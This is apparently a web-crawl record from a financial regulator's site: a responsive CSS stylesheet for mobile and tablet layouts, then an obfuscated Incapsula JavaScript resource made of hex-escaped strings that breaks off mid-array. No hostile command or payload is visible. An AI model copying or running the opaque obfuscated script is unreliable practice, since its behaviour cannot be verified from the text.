	.logo { width:268px; height:57px; background:url(../images/mobile/logo.png); float:left; background-size:cover}
	
	.copy{ width:100%; margin-bottom:10px }
	.links { width:100%; text-align:left }
	.content {  width: 90%; }
	
	
	#mobile-nav { display:block;}
	#menu-icon  { color: #FFF; width:66px;	height: 60px; position:absolute; bottom:0; right:0;	background: url(../images/mobile/menu-icon.png) no-repeat;padding:0;cursor: pointer;display: block; 	}
	#menu-icon.active {  background: #01519B url(../images/mobile/menu-icon-active.png) no-repeat;}
	
	.imgdesktop { display:none !important}
	.imgmobile { display:block}
	.r-tabs .r-tabs-panel{min-height:auto !important;}
}


@media screen and (min-width: 979px) {
	.top-nav,nav { display:block !important;}
	.imgmobile{ display:none !important}
}

@media screen and (min-width: 0) and (max-width: 719px) {
	.tab-filter .form-float {width: 100%;}
	.but-report {  font-size: 12px;padding: 12px 10px;}
	.tabbing-main #horizontalTab ul .tabhead a {padding: 10px 25px;}
	.info-table {padding: 0px;}
	.back {margin-bottom: 15px;}
}



/* Small Mobiles */
@media screen and (min-width: 0) and (max-width: 479px) {
	.logo { width:240px; height:51px;}
	.slides li .overlay { display:none}
	
	.news-ticker { margin-top:0}
	.ticker-title { float:none; position:absolute; margin-top:0;top:10px; border-right:0; font-size:18px }
	.tickercontainer { margin-top:37px;float: left;  margin-left: 7%;}
	.news-slider { width:100%;margin-bottom: 15px;}
	.news-slider .hd {font-size: 26px;margin-bottom: 17px; }
	
	ul#news li .col-right { width: 87.7436%;}
	ul#news li .col-right .newsTitle { font-size:14px }
	ul#news li .col-right .newsDesc { font-size:14px }
	.feature-block {  float: left;  width:100%}
	.feature-block ul li { height:60px }
	.feature-block ul li .button { top:14%; right:3% }
	.four-blocks-cn ul li { width:100%; margin:0 0 30px 0}
	.four-blocks-cn ul li .content { min-height:initial }
	
	.languette-cn {  width: 100%; top:inherit;  bottom: 0 ;  height: 30px;   left: 0;  background: #00529B; border-radius:0;}
	.languette-cn ul {  text-align: center;}
	.languette-cn ul li {background: none; margin: 8px 0;   margin-top: -30px;   display: inline-block;}
	span.hide { display:none }
	.languette-cn ul li .pullout { display:none }
	
	.feature-block ul li .text {   width: 84%;font-size: 19px;}
	.feature-block ul li .photo { height:auto }
	.feature-block ul li .photo img { width: auto !important; max-width:none }
	
	.footer-fixe-bg { height:auto }
	.footer-fixe-bg .overCn { font-size:12px }
	
	.copy-cn { margin-bottom:45px; padding:20px 10px }
	
	
	/*added*/
	.cn1200 {    width: 90%; }
	.inner-banner { overflow:hidden }
	.inner-banner img {  width: auto;  max-width: none;  height: 100px;}
	.inner-banner .title h2 { width: 60%; font-size:9px}
	.breadcrumb-cn ul li { margin-right: 10px; font-size: 11px;}
	.content h1 { font-size:27px;margin: 4% 0;}
	
	.members-list ul li {  width: 100%; margin-right: 0;}
	
	.dynamics-fig-cn .list-header .list-cn .col4 { font-size:12px }
	.dynamics-fig-cn .list-header .list-cn .col5 { font-size:10px}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col4 { font-size:13px ;line-height: 120%;}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col5 { font-size:11px;line-height: 120%; }
	.subtitle  { font-size:13px }
	.dynamics-fig-cn .list-header .list-cn .col1 { font-size:13px;}
	.dynamics-fig-cn .list-header .list-cn .col2 { font-size:13px;border-bottom:0}
	.dynamics-fig-cn .list-header .list-cn .col3 { font-size:13px;border-bottom:0}
	
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col1 { font-size:12px;line-height: 120%; }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col2 { font-size:12px }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col3 { font-size:12px;line-height: 120%; }
	
		#colorbox,#cboxWrapper,#cboxLoadedContent,#cboxContent{width:300px!important;}
	#colorbox{left:0 !important;}
	form#qhome-subscribe-form .col-register-left { float:left; width:100%; }
	form#qhome-subscribe-form .col-register-right { float:left; width:100%; }

}

/* Medium Mobiles */
@media screen and (min-width: 480px) and (max-width: 639px) {

	.slides li .overlay { display:none}
	
	.news-ticker { margin-top:0}
	.ticker-title { float:none; position:absolute; margin-top:0;top:10px; border-right:0; font-size:18px }
	.tickercontainer { margin-top:37px;float: left;  margin-left: 7%;}
	.news-slider { width:100%;margin-bottom: 15px;}
	.news-slider .hd {font-size: 26px;margin-bottom: 17px; }
	
	ul#news li .col-right { width: 87.7436%;}
	ul#news li .col-right .newsTitle { font-size:14px }
	ul#news li .col-right .newsDesc { font-size:14px }
	.feature-block {  float: left;  width:100%}
	.feature-block ul li { height:60px }
	.feature-block ul li .button { top:14%; right:3% }
	.four-blocks-cn ul li { width:100%; margin:0 0 30px 0}
	.four-blocks-cn ul li .content { min-height:initial }
	
	.languette-cn {  width: 100%; top:inherit;  bottom: 0 ;  height: 30px;   left: 0;  background: #00529B; border-radius:0;}
	.languette-cn ul {  text-align: center;}
	.languette-cn ul li {background: none; margin: 8px 0;   margin-top: -30px;   display: inline-block;}
	span.hide { display:none }
	.languette-cn ul li .pullout { display:none }
	
	.feature-block ul li .text {   width: 84%;font-size: 19px;}
	.feature-block ul li .photo { height:auto }
	.feature-block ul li .photo img { width: auto !important; max-width:none }
	
	.footer-fixe-bg { height:auto }
	.footer-fixe-bg .overCn { font-size:12px }
	
	.copy-cn { margin-bottom:45px; padding:20px 10px }
	
	/*added*/
	.cn1200 {    width: 90%; }
	.inner-banner { overflow:hidden }
	.inner-banner img {  width: auto !important;  max-width: none;  height: 150px;}
	.inner-banner .title h2 { width: 60%; font-size:9px}
	.breadcrumb-cn ul li { margin-right: 10px; font-size: 11px;}
	.content h1 { font-size:27px;margin: 4% 0;}
	
	.members-list ul li {  width: 100%; margin-right: 0;}
	
	.dynamics-fig-cn .list-header .list-cn .col4 { font-size:12px }
	.dynamics-fig-cn .list-header .list-cn .col5 { font-size:10px}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col4 { font-size:13px ;line-height: 120%;}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col5 { font-size:11px;line-height: 120%; }
	.subtitle  { font-size:13px }
	.dynamics-fig-cn .list-header .list-cn .col1 { font-size:13px;}
	.dynamics-fig-cn .list-header .list-cn .col2 { font-size:13px;border-bottom:0}
	.dynamics-fig-cn .list-header .list-cn .col3 { font-size:13px;border-bottom:0}
	
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col1 { font-size:12px;line-height: 120%; }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col2 { font-size:12px }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col3 { font-size:12px;line-height: 120%; }

	#colorbox,#cboxWrapper,#cboxLoadedContent,#cboxContent{width:400px!important;}
	#colorbox{left:10px!important;}
	form#qhome-subscribe-form .col-register-left { float:left; width:100%; }
	form#qhome-subscribe-form .col-register-right { float:left; width:100%; }
	.but-report {  font-size: 14px;}
	
}

/* Mobile Landscape - Small Tablets - Larger Mobiles */
@media screen and (min-width: 640px) and (max-width: 719px) {

	
	.slides li .overlay { display:none}
	
	.news-ticker { margin-top:0}
	.ticker-title { float:none; position:absolute; margin-top:0;top:10px; border-right:0; font-size:18px }
	.tickercontainer { margin-top:37px;float: left;  margin-left: 7%;}
	.news-slider { width:100%}
	.news-slider .hd {font-size: 26px;margin-bottom: 17px; }
	
	ul#news li .col-right { width: 87.7436%;}
	ul#news li .col-right .newsTitle { font-size:14px }
	ul#news li .col-right .newsDesc { font-size:14px }
	.feature-block {  float: left;  width:100%}
	.four-blocks-cn ul li { width:46%; margin:0 2% 30px 2%}
	.four-blocks-cn ul li .content { min-height:initial }
	
	.languette-cn {  width: 100%; top:inherit;  bottom: 0 ;  height: 30px;   left: 0;  background: #00529B; border-radius:0;}
	.languette-cn ul {  text-align: center;}
	.languette-cn ul li {background: none; margin: 8px 0;   margin-top: -30px;   display: inline-block;}
	span.hide { display:none }
	.languette-cn ul li .pullout { display:none }
	
	.feature-block ul li .text {   width: 84%;font-size: 19px;}
	.feature-block ul li .photo { height:auto }
	
	
	.footer-fixe-bg { height:auto }
	.footer-fixe-bg .overCn { font-size: 22px; font-weight:400 }
	
	.copy-cn { margin-bottom:45px; padding:20px 10px }
	
	/*added*/
	.cn1200 {    width: 90%; }
	.inner-banner { overflow:hidden }
	.inner-banner img {  width: auto !important;  max-width: none;  height: 150px;}
	.inner-banner .title h2 { width: 60%; font-size:15px}
	.breadcrumb-cn ul li { margin-right: 10px; font-size: 11px;}
	.content h1 { font-size:27px;margin: 4% 0;}
	
	.members-list ul li {  width: 100%; margin-right: 0;}
	
	.dynamics-fig-cn .list-header .list-cn .col4 { font-size:12px }
	.dynamics-fig-cn .list-header .list-cn .col5 { font-size:10px}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col4 { font-size:13px ;line-height: 120%;}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col5 { font-size:11px;line-height: 120%; }
	.subtitle  { font-size:13px }
	.dynamics-fig-cn .list-header .list-cn .col1 { font-size:13px;}
	.dynamics-fig-cn .list-header .list-cn .col2 { font-size:13px;border-bottom:0}
	.dynamics-fig-cn .list-header .list-cn .col3 { font-size:13px;border-bottom:0}
	
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col1 { font-size:12px;line-height: 120%; }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col2 { font-size:12px }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col3 { font-size:12px;line-height: 120%; }
	#colorbox,#cboxWrapper,#cboxLoadedContent,#cboxContent{width:600px!important;}
	#colorbox{	left: 13px!important;}
}

/* Ipad Portrait - Small Tablets */
@media screen and (min-width: 720px) and (max-width: 979px) {
	
	
	.slides li .overlay { display:none}	
	.news-ticker { margin-top:0}
	.ticker-title { float:none; position:absolute; margin-top:0;top:10px; border-right:0; font-size:18px }
	.tickercontainer { margin-top:37px;float: left;  margin-left: 7%;}
	.news-slider { width:100%}
	.news-slider .hd {font-size: 26px;margin-bottom: 17px; }
	
	ul#news li .col-right { width: 87.7436%;}	
	.feature-block {  float: left;  width:100%}
	.four-blocks-cn ul li { width:46%; margin:0 2% 30px 2%}
	.four-blocks-cn ul li .content { min-height:initial }	
	.languette-cn {  width: 100%; top:inherit;  bottom: 0 ;  height: 30px;   left: 0;  background: #00529B; border-radius:0;}
	.languette-cn ul {  text-align: center;}
	.languette-cn ul li {background: none; margin: 8px 0;   margin-top: -30px;   display: inline-block;}
	span.hide { display:none }
	.languette-cn ul li .pullout { display:none }	
	.news-slider .btn-cn { margin-top:2% }	
	.feature-block { margin-top:20px}
	.feature-block ul li .text {   width: 84%;}
	.feature-block ul li .photo { height:auto }	
	.footer-fixe-bg { height:auto }
	.footer-fixe-bg .overCn { font-size: 22px; font-weight:400 }	
	.copy-cn { margin-bottom:45px; padding:20px 10px }
	/*inner pages*/	
	.inner-banner { overflow:hidden }
	.inner-banner img {  width: auto !important;  max-width: none;  height: 200px;}
	.inner-banner .title h2 { right: 0; width: 56%;   bottom: 25%;  font-size: 19px;}
	.breadcrumb-cn {padding: 10px 0 10px 5%; }
	.members-list ul li {padding: 30px 0 0 0;width: 32.33%;}
	.members-list ul li .name { font-size:14px}
	.members-list ul li .job { font-size:12px}
	.members-list ul li:nth-child(4n+4) { margin-right: 1%;}
	.members-list ul li:nth-child(3n+3) { margin-right: 0;}
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col1 { width: 27%;font-size: 16px; height:90px }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col2 { width: 45%;font-size: 14px; height:90px }
	.dynamics-fig-cn .list-element .list-cn .listfig-item .col3 { height:90px}
	
	
	.but-report {font-size: 12px;    padding: 10px 5px;}
	.tab-filter .form-float {width: 100%;}
	
}

@media screen and (min-width: 980px) and (max-width: 1023px) {
	.cn1200,.content  {  width: 98%;}
	.news-ticker { margin-top:0}
	.tickercontainer { width:70%  }
	nav { height:57px}
	nav ul li a { font-weight: 400;  padding: 20px 12px;  font-size: 13px;}
	nav ul li ul.submenu { top:56px}
	.four-blocks-cn ul li .photo .overtxt { font-size:22px}
	.four-blocks-cn ul li .content { font-size:13px}
	.footer-fixe-bg { height:280px }
	.footer-fixe-bg .overCn { font-size: 30px; font-weight:400 }
	
	/*inner pages*/	
	.content h1,.body-content,.contact-form-cn,.breadcrumb-cn ul  { width: 87%;  margin-left: 7%;}
	.members-list ul li .name { font-size:16px}
	.members-list ul li .job { font-size:12px}
	.r-tabs .r-tabs-nav .r-tabs-anchor { font-size:16px;padding: 10px 25px;}
		 
}

/*ipad landscape*/
@media screen and (min-width: 1024px) and (max-width: 1199px) {
	
	.cn1200,.content  {  width: 98%;}
	.languette-cn {    top: 240px;}
	.slides li .overlay .text-cn h2 { font-size:22px }
	.news-ticker { margin-top:0}
	.tickercontainer { width:88%  }
	nav { height:57px}
	nav ul li a { font-weight: 400;  padding: 20px 12px;  font-size: 13px;}
	nav ul li ul.submenu { top:56px}
	.four-blocks-cn ul li .photo .overtxt { font-size:22px}
	.four-blocks-cn ul li .content { font-size:13px}
	.footer-fixe-bg { height:280px }
	.footer-fixe-bg .overCn { font-size: 30px; font-weight:400 }
	
	/*inner pages*/	
	.content h1,.body-content,.contact-form-cn,.breadcrumb-cn ul  { width: 87%;  margin-left: 7%;}
	.members-list ul li .name { font-size:16px}
	.members-list ul li .job { font-size:12px}
	.r-tabs .r-tabs-nav .r-tabs-anchor { font-size:16px;padding: 10px 25px;}
	
	
	 
}

@media screen and (min-width: 1200px) and (max-width: 1365px) {
	.languette-cn {    top: 250px;}
	.slides li .overlay .text-cn h2 { font-size:22px }
	.news-ticker { margin-top:-20px}
	
}


/*LOGO 2018*/
@media screen and (min-width: 0px) and (max-width: 979px) {

	.logo2018  { width:128px; height:48px; background:url(../images/logo-mobile-2018.png); float:left; background-size:cover;margin: 3px 0 0 10px;}
	.stick-to-top .logo2018 { width:128px; height:48px; background:url(../images/logo-mobile-2018.png); float:left; background-size:cover;margin: 3px 0 0 10px;}
	
}	




--- FILE ---
content_type: application/javascript
request_url: https://www.fscmauritius.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1192570342
body_size: 19750
content:
var _0x528d=['\x77\x72\x2f\x43\x6f\x63\x4b\x43\x77\x36\x54\x44\x6d\x63\x4b\x78\x53\x63\x4f\x4a\x77\x35\x48\x43\x72\x73\x4f\x63\x77\x34\x48\x44\x76\x63\x4b\x56\x77\x72\x63\x3d','\x77\x70\x76\x43\x6d\x4d\x4f\x4c\x57\x6b\x45\x71','\x4d\x38\x4f\x37\x51\x53\x38\x53','\x64\x63\x4b\x78\x77\x72\x64\x58\x5a\x51\x50\x43\x68\x55\x54\x43\x6f\x73\x4f\x66\x77\x6f\x58\x44\x72\x4d\x4f\x6e\x77\x70\x78\x49\x77\x70\x6b\x37\x77\x36\x4c\x43\x74\x63\x4b\x4a','\x66\x63\x4b\x51\x77\x34\x6a\x44\x6b\x73\x4f\x63\x43\x67\x3d\x3d','\x65\x4d\x4b\x2f\x77\x71\x39\x51\x5a\x77\x48\x43\x68\x55\x4c\x43\x76\x38\x4b\x66','\x77\x35\x50\x43\x72\x57\x33\x44\x73\x47\x54\x44\x6d\x6c\x6a\x43\x71\x63\x4f\x37\x77\x70\x66\x44\x71\x63\x4f\x45\x77\x72\x39\x31\x77\x72\x64\x6e\x77\x35\x38\x54\x63\x31\x51\x53\x52\x73\x4b\x6e','\x44\x63\x4b\x74\x4c\x77\x55\x52','\x77\x70\x41\x72\x77\x72\x6f\x3d','\x77\x70\x33\x43\x74\x42\x6e\x44\x69\x73\x4b\x72\x42\x73\x4b\x69\x52\x51\x3d\x3d','\x77\x35\x59\x50\x77\x35\x55\x56\x77\x37\x7a\x44\x76\x73\x4f\x7a\x56\x4d\x4f\x4a\x77\x71\x7a\x44\x6c\x63\x4f\x67\x4c\x45\x33\x43\x6b\x63\x4b\x33\x77\x71\x54\x43\x73\x4d\x4b\x64\x42\x4d\x4b\x6e\x77\x34\x6f\x31\x77\x35\x68\x4c\x77\x36\x67\x3d','\x51\x73\x4b\x77\x77\x72\x50\x43\x75\x73\x4b\x68','\x4f\x38\x4f\x30\x46\x43\x44\x44\x6d\x57\x31\x48','\x77\x71\x6e\x43\x73\x63\x4b\x51\x77\x36\x38\x3d','\x77\x34\x44\x43\x68\x6c\x48\x44\x74\x38\x4f\x75\x77\x37\x30\x58','\x63\x38\x4f\x6a\x57\x73\x4b\x76\x44\x7a\x30\x3d','\x77\x72\x72\x43\x6d\x73\x4f\x64\x77\x70\x30\x52\x5a\x55\x56\x51\x77\x36\x72\x43\x75\x56\x31\x56\x65\x46\x50\x44\x6c\x67\x76\x43\x68\x4d\x4f\x45\x77\x34\x5a\x52','\x77\x72\x54\x43\x74\x63\x4b\x46\x77\x36\x6e\x44\x75\x77\x3d\x3d','\x62\x63\x4b\x56\x77\x70\x73\x3d','\x66\x68\x34\x2f\x77\x34\x72\x44\x75\x6d\x42\x64\x77\x36\x63\x6f\x77\x72\x45\x3d','\x4b\x38\x4f\x68\x54\x44\x73\x49\x62\x31\x37\x44\x6b\x38\x4b\x41\x56\x38\x4f\x69\x77\x70\x7a\x44\x76\x4d\x4f\x72\x77\x71\x5a\x4b\x52\x73\x4f\x50\x4f\x4d\x4b\x6c\x50\x41\x3d\x3d','\x52\x4d\x4b\x68\x77\x34\x48\x44\x71\x63\x4b\x39','\x77\x36\x62\x43\x6b\x4d\x4f\x70','\x77\x35\x51\x58\x48\x77\x72\x43\x72\x73\x4b\x4f\x77\x71\x44\x44\x67\x6e\x2f\x43\x6e\x56\x73\x3d','\x55\x73\x4f\x37\x66\x38\x4f\x59\x77\x34\x74\x78\x77\x72\x74\x4e\x4e\x54\x52\x4f\x45\x6c\x31\x4f\x4b\x73\x4f\x49\x77\x37\x37\x44\x74\x52\x67\x39\x49\x63\x4b\x77\x66\x38\x4f\x52\x77\x36\x66\x43\x6c\x45\x6e\x43\x6f\x51\x3d\x3d','\x77\x35\x6a\x43\x74\x48\x4c\x44\x71\x6e\x66\x44\x69\x41\x3d\x3d','\x41\x73\x4f\x6b\x47\x77\x58\x44\x73\x45\x31\x6a\x77\x71\x45\x37\x4b\x45\x68\x74\x4d\x30\x7a\x43\x6b\x58\x72\x44\x70\x73\x4b\x39\x77\x36\x45\x78\x65\x51\x3d\x3d','\x62\x38\x4b\x42\x77\x34\x2f\x44\x68\x63\x4f\x48\x44\x6d\x54\x43\x6f\x4d\x4f\x56\x65\x38\x4f\x55\x77\x37\x54\x44\x71\x54\x45\x6d\x77\x71\x30\x77\x77\x37\x41\x41\x77\x72\x41\x34\x77\x70\x4c\x43\x76\x7a\x4c\x43\x67\x77\x45\x36\x44\x41\x6f\x3d','\x77\x35\x6a\x43\x6b\x6c\x44\x44\x6f\x4d\x4f\x75','\x45\x4d\x4f\x2b\x66\x73\x4f\x55\x77\x6f\x76\x44\x72\x63\x4f\x32\x4a\x73\x4f\x44\x66\x48\x59\x3d','\x63\x54\x4e\x71\x4d\x6d\x33\x44\x72\x73\x4f\x41\x56\x67\x3d\x3d','\x77\x70\x50\x43\x72\x38\x4b\x62\x77\x36\x48\x44\x6d\x38\x4b\x78\x55\x38\x4b\x4f\x77\x35\x66\x44\x75\x63\x4f\x44\x77\x35\x66\x44\x73\x63\x4b\x44\x77\x36\x4c\x43\x75\x46\x6e\x43\x68\x73\x4b\x30\x61\x4d\x4b\x6d\x55\x30\x76\x43\x75\x38\x4b\x61\x46\x52\x59\x79\x77\x71\x31\x55\x43\x55\x54\x44\x74\x7a\x42\x70\x58\x4d\x4b\x50\x55\x67\x62\x44\x6a\x57\x45\x6b\x77\x72\x58\x44\x6f\x63\x4b\x55\x77\x72\x62\x44\x68\x4d\x4b\x30\x4d\x6d\x50\x43\x6c\x6b\x4c\x44\x70\x69\x62\x44\x70\x79\x49\x4e\x4a\x41\x33\x43\x75\x6e\x78\x6b\x48\x6c\x6c\x4b\x54\x51\x55\x59\x44\x47\x44\x43\x6b\x46\x45\x77\x44\x38\x4f\x48\x4f\x46\x37\x43\x6b\x52\x76\x44\x6d\x33\x58\x43\x74\x42\x62\x44\x6b\x77\x3d\x3d','\x48\x73\x4f\x73\x77\x6f\x76\x43\x68\x7a\x51\x3d','\x5a\x41\x4c\x44\x6d\x51\x3d\x3d','\x48\x38\x4b\x30\x52\x51\x3d\x3d','\x77\x70\x70\x78\x77\x6f\x62\x44\x67\x63\x4b\x43\x44\x67\x4c\x43\x6b\x51\x49\x3d','\x5a\x77\x34\x35\x77\x35\x7a\x44\x6f\x56\x68\x61\x77\x37\x41\x3d','\x77\x71\x62\x44\x70\x33\x44\x43\x6d\x63\x4f\x65\x77\x72\x45\x61\x45\x41\x3d\x3d','\x77\x72\x37\x44\x72\x57\x62\x43\x6a\x77\x3d\x3d','\x55\x31\x41\x63\x49\x32\x44\x43\x6a\x56\x33\x44\x6e\x73\x4b\x4f\x77\x37\x62\x43\x6f\x4d\x4b\x39\x44\x38\x4f\x70\x4b\x30\x4a\x78\x50\x78\x48\x43\x71\x43\x73\x3d','\x77\x72\x35\x6d\x4a\x4d\x4b\x77\x77\x35\x38\x41\x77\x34\x37\x43\x6c\x78\x70\x34\x77\x71\x44\x44\x76\x51\x3d\x3d','\x77\x37\x38\x56\x4d\x32\x74\x78\x41\x6d\x7a\x43\x68\x63\x4f\x56\x77\x35\x4d\x66\x63\x31\x51\x76\x4f\x52\x73\x71\x49\x56\x74\x72\x77\x37\x7a\x44\x6b\x77\x3d\x3d','\x77\x72\x37\x44\x72\x31\x76\x44\x6f\x41\x73\x3d','\x77\x34\x6e\x43\x6f\x30\x6a\x44\x72\x58\x48\x44\x6b\x6b\x4c\x43\x6f\x51\x3d\x3d','\x4d\x73\x4f\x70\x56\x44\x59\x41\x65\x51\x54\x44\x6b\x38\x4b\x48\x44\x63\x4f\x6b\x77\x6f\x48\x44\x6d\x73\x4f\x67\x77\x71\x70\x4f\x57\x73\x4f\x53\x61\x73\x4f\x32\x49\x6c\x64\x6b\x56\x67\x3d\x3d','\x55\x68\x54\x44\x74\x45\x2f\x43\x75\x43\x34\x74\x41\x4d\x4f\x41\x49\x77\x3d\x3d','\x77\x34\x2f\x43\x75\x47\x38\x3d','\x77\x35\x38\x48\x48\x51\x62\x43\x76\x38\x4b\x6a\x77\x70\x48\x44\x6b\x6d\x6a\x43\x6b\x41\x3d\x3d','\x5a\x30\x30\x43\x5a\x4d\x4f\x61\x77\x34\x34\x6a\x77\x35\x6f\x3d','\x77\x36\x6f\x4f\x77\x34\x30\x56\x77\x37\x72\x44\x70\x4d\x4f\x7a\x53\x4d\x4f\x46\x77\x72\x48\x44\x6b\x73\x4b\x67','\x77\x71\x66\x43\x6f\x63\x4b\x59\x77\x37\x6a\x44\x6d\x77\x3d\x3d','\x77\x71\x62\x43\x71\x63\x4b\x51\x77\x37\x6e\x44\x6c\x67\x3d\x3d','\x51\x63\x4b\x6a\x77\x35\x2f\x44\x75\x63\x4b\x39\x77\x36\x72\x43\x70\x4d\x4b\x64\x41\x73\x4f\x2f\x50\x45\x44\x43\x6a\x67\x3d\x3d','\x63\x7a\x31\x56\x4d\x33\x6f\x3d','\x77\x70\x62\x43\x68\x63\x4f\x4c\x54\x6c\x30\x74','\x77\x72\x58\x44\x72\x57\x50\x43\x6d\x73\x4f\x65','\x65\x73\x4f\x70\x56\x63\x4b\x34\x45\x67\x72\x44\x74\x73\x4f\x62\x77\x6f\x72\x44\x72\x4d\x4b\x6d\x54\x73\x4b\x66\x66\x32\x34\x68','\x5a\x46\x63\x4e\x64\x38\x4f\x48\x77\x37\x67\x70\x77\x34\x78\x4c\x59\x55\x66\x43\x6e\x43\x46\x6a\x77\x70\x38\x3d','\x77\x72\x39\x6d\x45\x4d\x4b\x67\x77\x35\x41\x6e\x77\x35\x4c\x43\x6a\x43\x42\x6b\x77\x71\x48\x44\x71\x69\x6a\x44\x76\x4d\x4f\x45\x77\x34\x4a\x54\x77\x70\x37\x44\x68\x63\x4f\x55\x77\x34\x38\x66','\x48\x48\x34\x69\x51\x73\x4b\x73\x77\x72\x63\x3d','\x77\x36\x30\x4b\x50\x47\x4d\x77\x41\x53\x33\x43\x6e\x73\x4f\x6f\x77\x36\x55\x79\x57\x48\x31\x59\x55\x33\x6b\x48\x46\x32\x59\x3d','\x77\x71\x6a\x43\x69\x38\x4f\x61\x77\x6f\x6f\x4b\x59\x51\x3d\x3d','\x77\x71\x34\x6e\x77\x71\x54\x44\x73\x33\x77\x46\x77\x34\x68\x66\x54\x7a\x76\x43\x6c\x73\x4f\x54','\x42\x73\x4f\x73\x77\x70\x48\x43\x6d\x7a\x59\x6b\x77\x37\x54\x43\x6d\x33\x54\x43\x71\x6d\x50\x44\x6f\x57\x42\x79\x49\x4d\x4f\x79\x43\x55\x37\x44\x6f\x4d\x4b\x35\x42\x63\x4b\x32\x77\x6f\x6a\x44\x6f\x73\x4b\x6c\x54\x54\x2f\x44\x6e\x7a\x63\x3d','\x77\x71\x62\x43\x6e\x58\x44\x43\x69\x63\x4b\x38','\x56\x51\x31\x4d','\x58\x42\x4c\x44\x74\x30\x54\x43\x69\x54\x51\x70\x44\x4d\x4f\x63','\x46\x38\x4b\x70\x4c\x52\x63\x41\x77\x72\x30\x3d','\x58\x4d\x4b\x68\x77\x35\x76\x44\x74\x63\x4b\x2f\x77\x36\x58\x44\x76\x73\x4b\x61\x46\x63\x4b\x34\x4b\x30\x54\x43\x6a\x32\x44\x44\x76\x78\x4a\x52\x66\x41\x6e\x43\x6e\x57\x37\x43\x6d\x43\x33\x43\x6f\x73\x4f\x59\x77\x6f\x4e\x63','\x44\x52\x34\x69','\x77\x37\x59\x47\x50\x47\x41\x72\x48\x67\x3d\x3d','\x4c\x38\x4f\x55\x5a\x67\x33\x43\x69\x6e\x50\x44\x6c\x63\x4b\x59\x77\x70\x50\x44\x70\x67\x6b\x61\x65\x58\x73\x4b\x77\x72\x77\x42','\x77\x72\x50\x44\x73\x57\x30\x74\x49\x41\x31\x55\x44\x63\x4f\x33\x43\x51\x3d\x3d','\x77\x71\x62\x44\x72\x30\x48\x44\x76\x41\x6b\x72\x77\x34\x30\x76\x42\x38\x4f\x68\x45\x51\x58\x43\x69\x38\x4f\x31\x77\x37\x73\x38\x77\x37\x4a\x6c\x77\x36\x44\x43\x70\x73\x4f\x56\x77\x36\x7a\x43\x72\x47\x38\x33\x53\x79\x6f\x6c\x57\x4d\x4b\x49\x77\x36\x7a\x44\x68\x73\x4f\x31\x4c\x57\x33\x44\x73\x4d\x4f\x6e\x5a\x68\x4d\x3d','\x4b\x79\x34\x37\x77\x37\x44\x43\x6f\x41\x3d\x3d','\x64\x45\x73\x4a\x64\x63\x4f\x76\x77\x34\x41\x70\x77\x35\x70\x4c\x62\x45\x6a\x43\x6e\x69\x38\x3d','\x59\x30\x6f\x4e\x61\x63\x4f\x4b\x77\x35\x51\x3d','\x56\x73\x4b\x6a\x77\x72\x37\x43\x6f\x63\x4b\x67','\x66\x77\x6f\x39\x77\x34\x62\x44\x72\x31\x5a\x41\x77\x36\x77\x75\x77\x37\x64\x48\x77\x36\x66\x44\x6e\x38\x4f\x74\x77\x35\x73\x65\x77\x37\x4d\x33\x77\x6f\x56\x54\x77\x72\x55\x4d\x77\x35\x76\x44\x6f\x7a\x46\x76\x4b\x55\x63\x4a\x55\x53\x46\x6d\x77\x36\x77\x32\x4a\x78\x48\x43\x76\x79\x73\x50','\x77\x72\x76\x43\x6b\x73\x4f\x66\x77\x6f\x77\x62','\x77\x72\x4c\x43\x6a\x6e\x33\x43\x6b\x73\x4b\x39\x42\x51\x3d\x3d','\x55\x4d\x4b\x79\x77\x34\x7a\x44\x73\x73\x4b\x38','\x53\x38\x4f\x7a\x5a\x38\x4f\x56\x77\x34\x4e\x6e\x77\x36\x46\x31\x49\x6e\x68\x38\x4c\x57\x70\x5a\x42\x63\x4f\x4c\x77\x37\x37\x44\x71\x51\x55\x58\x4a\x38\x4b\x48\x63\x63\x4b\x52\x77\x37\x48\x43\x67\x31\x44\x43\x75\x38\x4f\x4d\x65\x38\x4b\x70\x62\x38\x4f\x47\x44\x73\x4b\x75\x4d\x38\x4f\x63\x42\x4d\x4f\x58','\x77\x36\x2f\x44\x6c\x73\x4f\x43\x77\x34\x62\x44\x70\x41\x3d\x3d','\x4b\x44\x77\x79\x77\x37\x66\x43\x68\x4d\x4f\x4e\x77\x70\x73\x74\x47\x67\x73\x4e\x66\x63\x4b\x31','\x77\x34\x2f\x43\x73\x4d\x4f\x39\x77\x70\x38\x67\x77\x35\x4d\x3d','\x5a\x79\x35\x59\x4b\x48\x73\x3d','\x77\x37\x51\x43\x4a\x47\x34\x34\x46\x33\x66\x43\x75\x63\x4f\x54\x77\x6f\x38\x47\x63\x55\x5a\x67\x65\x56\x73\x31\x48\x78\x4a\x42\x77\x36\x48\x44\x6d\x48\x76\x43\x6c\x79\x39\x79\x50\x57\x62\x44\x6c\x47\x34\x48\x51\x73\x4f\x58\x77\x6f\x33\x44\x71\x73\x4f\x57\x5a\x54\x33\x44\x6f\x73\x4f\x66\x41\x6d\x33\x44\x6a\x73\x4f\x6a\x4f\x38\x4b\x4d','\x77\x36\x6e\x44\x6d\x38\x4f\x62\x77\x35\x54\x44\x71\x46\x37\x44\x73\x77\x3d\x3d','\x43\x73\x4b\x73\x62\x45\x50\x44\x70\x6b\x6a\x43\x6d\x52\x34\x68\x46\x7a\x48\x43\x71\x51\x67\x31\x55\x6d\x30\x70\x77\x34\x2f\x43\x72\x58\x49\x4b\x43\x55\x37\x43\x67\x48\x45\x3d','\x77\x35\x50\x43\x72\x57\x33\x44\x73\x47\x54\x44\x6d\x6c\x6a\x43\x71\x63\x4f\x37\x77\x70\x66\x44\x70\